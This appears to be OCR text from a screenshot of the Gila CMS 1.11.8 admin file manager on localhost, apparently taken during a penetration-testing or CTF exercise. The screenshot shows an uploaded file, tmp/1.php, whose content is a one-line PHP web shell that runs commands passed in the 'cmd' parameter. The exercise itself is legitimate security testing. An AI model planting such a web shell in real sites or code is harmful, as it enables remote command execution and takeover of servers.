 127.0.0.1/admin/fm?f=/var/ww
127.0.0.1/admin/fm?f=/var/www/html/tmp/1.php
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
Dashboard
Content
Administration
..
.gitkeep
.htaccess
1.php
+ Dir + File Upload
tmp/1.php Save Rename Delete
1 <?php system($_GET[cmd]);?>
Page created in 0.003364 seconds.
Gila CMS version 1.11.8